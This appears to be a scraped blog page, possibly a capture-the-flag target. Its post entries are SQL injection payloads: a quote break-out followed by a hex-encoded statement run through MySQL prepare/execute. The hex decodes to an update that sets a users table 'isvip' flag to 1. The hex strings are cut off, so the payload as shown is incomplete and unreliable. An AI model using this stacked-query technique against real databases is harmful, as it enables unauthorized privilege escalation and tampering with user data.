 Blog Home Writing About Friends Logout
Home
';set
@a=0x757064617465207573657273207365742069737669703d3120776865726520757365726e616
prepare kk from @a;execute kk;'
qwqw
edit delete
Recent Posts
';set
@a=0x757064617465207573657273207365742069737669703d312
prepare kk from @a;execute kk;'